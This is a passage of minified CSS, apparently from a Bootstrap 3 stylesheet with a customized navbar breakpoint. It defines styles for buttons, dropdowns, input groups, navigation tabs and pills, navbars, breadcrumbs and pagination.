.btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:1000px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:1000px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:999px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:1000px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#fff;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em 